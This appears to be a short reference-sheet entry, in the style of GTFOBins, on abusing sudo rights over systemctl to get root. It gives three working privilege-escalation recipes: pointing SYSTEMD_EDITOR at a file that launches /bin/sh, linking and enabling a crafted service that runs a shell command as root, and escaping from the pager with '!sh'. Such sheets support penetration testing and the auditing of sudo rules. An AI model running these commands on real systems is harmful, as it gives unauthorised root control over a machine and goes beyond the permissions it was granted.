 Sudo
If the binary is allowed to run as superuser by sudo, it does not drop the elevated privileges and
may be used to access the file system, escalate or maintain privileged access.
(a) TF=$(mktemp)
echo /bin/sh >$TF
chmod +x $TF
sudo SYSTEMD_EDITOR=$TF systemctl edit system.slice
(b) TF=$(mktemp).service
echo '[Service]
Type=oneshot
ExecStart=/bin/sh -c "id > /tmp/output"
[Install]
WantedBy=multi-user.target' > $TF
sudo systemctl link $TF
sudo systemctl enable --now $TF
(c) This invokes the default pager, which is likely to be less, other functions may apply.
sudo systemctl
!sh